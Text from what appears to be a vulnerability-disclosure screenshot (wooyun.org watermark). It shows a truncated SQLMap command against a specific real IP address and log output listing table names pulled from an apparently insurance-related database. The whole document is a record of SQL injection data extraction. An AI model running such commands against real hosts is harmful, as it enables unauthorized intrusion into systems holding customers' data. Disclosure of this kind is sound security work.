 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/...
[22:08:39] [INFO] retrieved: LCPOLOTHER
[22:08:40] [INFO] retrieved: LCPREM
[22:08:40] [INFO] retrieved: LCPREMTOACC
[22:08:41] [INFO] retrieved: LCQUESTIONNAIRE
[22:08:41] [INFO] retrieved: LCREINSUREREPORT
[22:08:42] [INFO] retrieved: LCREINSUREREPORTTRACE
[22:08:42] [INFO] retrieved: LCRNEWDELTRACE
[22:08:43] [INFO] retrieved: LCRNEWSTATEHISTORY
[22:08:43] [INFO] retrieved: LCROLLBACKLOG
[22:08:44] [INFO] retrieved: LCRREPORT
[22:08:44] [INFO] retrieved: LCRREPORTPRT
[22:08:44] [INFO] retrieved: LCRREPORTRESULT
[22:08:45] [INFO] retrieved: LCSCORERREPORT
[22:08:45] [INFO] retrieved: LCPENOTICEREPLY
[22:08:46] [INFO] retrieved: LCPENOTICERESULT
[22:08:46] [INFO] retrieved: LCPERINVESTPLAN
[22:08:47] [INFO] retrieved: LCPOL
[22:08:53] [INFO] retrieved: LCPOLORIGINAL
[22:08:54] [INFO] retrieved: LCINSURED
[22:08:54] [INFO] retrieved: LCINSUREDRELATED
[22:08:55] [INFO] retrieved: LCISSUEMISTAKE
[22:08:55] [INFO] retrieved: LCISSUEPOL
[22:08:56] [INFO] retrieved: LCPAYRULEFACTORY
[22:08:56] [INFO] retrieved: LCPAYRULEPARAMS
[22:08:57] [INFO] retrieved: LCPENOTICE
[22:08:57] [INFO] retrieved: LCPENOTICEITEM
[22:08:57] [INFO] retrieved: LBPOL
[22:08:58] [INFO] retrieved: LDPLAN
[22:08:58] [INFO] retrieved: LDPUBRATE
[22:08:59] [INFO] retrieved: LDRISKPRINT
[22:08:59] [INFO] retrieved: LDRISKRULEB
[22:09:00] [INFO] retrieved: LDSCANPAGES
[22:09:00] [INFO] retrieved: LDSCANPOSITION
[22:09:01] [INFO] retrieved: LDSYSTRACE
[22:09:01] [INFO] retrieved: LDSYSVAR_130816
[22:09:02] [INFO] retrieved: LDTASK
[22:09:02] [INFO] retrieved: LDTASKB0510
[22:09:02] [INFO] retrieved: LDTASKGROUP
[22:09:06] [INFO] retrieved: LDTASKGROUPB0510
[22:09:08] [INFO] retrieved: LDTASKGROUPDETAIL
[22:09:09] [INFO] retrieved: LDTASKGROUPDETAILB0510
[22:09:09] [INFO] retrieved: LDTASKGROUP_BAK
www.wooyun.org